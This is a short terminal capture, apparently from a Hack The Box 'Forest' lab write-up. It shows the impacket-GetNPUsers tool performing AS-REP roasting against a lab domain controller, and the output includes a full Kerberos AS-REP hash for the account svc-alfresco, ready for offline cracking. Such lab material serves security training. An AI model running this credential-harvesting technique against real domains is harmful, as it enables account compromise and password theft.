 ┌──(root㉿kali)-[~/HTB/windows/forest]
└─# impacket-GetNPUsers htb.local/ -dc-ip 10.10.10.161 -request
Impacket v0.11.0 - Copyright 2023 Fortra
Name MemberOf PasswordLastSet LastLogon UAC
------------ ------------------------------------------------------ -------------------------- -------------------------- --------
svc-alfresco CN=Service Accounts,OU=Security Groups,DC=htb,DC=local 2024-07-03 11:47:59.792006 2019-09-23 16:39:47.931194 0x410200
$krb5asrep$23$svc-alfresco@HTB.LOCAL:0ab3c5b9080541a5b137b64eb5ec63fa$aacf2c56f7cb68a270f9e1a1dfbdc19cab84ddc0864a24de8b227d233a67944923
2aa4469fa9236130a21fc1f27730d2e8dbc2391b062d7eefab5916c4e455a49ac6525c7f51a2c14d04a7bd315a2be1cfd557de60e6e7956f8c2f036364d4de44c45eeb7a
d59dd2dadd0b8f6a291d8aa2ad5efcb5a29249a96179eabb865c9d3c99216eca7a0a476b95a65e11267dc281d01927fd58cf8aec1a7c34f087e5c435be23cbbefaed2ef7
1ca2970de1c85bd50bf492166f2286d178b9412b3550a0fa02ac490755356cfed13b75d9037597607b3e51604c9f9d1a231201e3f362cc28321940c9d9